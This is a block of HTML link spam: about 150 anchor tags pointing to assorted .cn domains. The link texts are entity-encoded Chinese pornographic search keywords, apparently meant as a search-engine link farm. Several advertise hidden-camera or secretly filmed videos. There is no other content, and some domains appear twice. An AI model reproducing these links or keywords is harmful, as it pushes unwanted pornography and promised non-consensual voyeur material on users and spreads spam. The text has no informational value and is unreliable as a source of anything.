<a href="http://koobbb.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://as16.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3iis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://kblw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://bgmt.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fpldx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://julimedia.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sfbus.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://q45.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jbtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xwee.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://juleikeji.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://b88p.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://w325.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://huaikas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://fksms.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://tstsc.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://heshiwang.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://weyita.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://23yd.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://shangwumishu.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://lbntl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://moeuz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://blog126.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upblaze.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wattc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quickship.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhqi.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjloo.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://heyuen.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://xrsys.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://csdhj.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://cabotine.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://rt268.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liantec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xztt1.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blog126.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://shiib.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://52xinmei.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szrega.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://famfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://j9766.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grendel.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sswldb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://23ua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gslzc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guojk.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taobali.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://26533.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
